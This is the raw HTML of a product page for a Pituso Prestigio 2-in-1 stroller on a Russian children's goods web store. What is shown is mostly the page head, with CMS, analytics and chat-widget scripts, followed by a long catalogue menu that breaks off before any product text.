

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/pituso_prestigio_2_v_1.html
body_size: 26177
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Pituso Prestigio коляска 2 в 1 в eco коже - купить в интернет-магазине Элефантенок</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="pituso prestigio 2 в 1, питусо престижио 2 в 1" />
<meta name="description" content="Купить коляску 2 в 1 в eco коже Pituso Prestigio в интернет-магазине детских товаров Elefantenok.ru с бесплатной доставкой по Москве, также доставляем заказы по всей России и в страны СНГ." />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/pituso_prestigio_2_v_1.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768913623','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2b7020f19c6b7cdf2547998905515801'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/pituso_prestigio_2_v_1.html?ELEMENT_CODE=pituso_prestigio_2_v_1',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
